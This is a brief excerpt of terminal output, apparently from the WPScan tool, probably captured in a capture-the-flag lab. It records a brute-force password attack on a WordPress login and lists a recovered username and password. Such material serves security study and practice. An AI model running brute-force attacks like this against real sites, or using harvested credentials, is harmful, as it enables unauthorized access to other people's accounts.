 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:01 <==================================
WolfWhite...
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying hugo / kayla1 Time: 00:16:01 <
[!] Valid Combinations Found:
 | Username: c0ldd, Password: 9876543210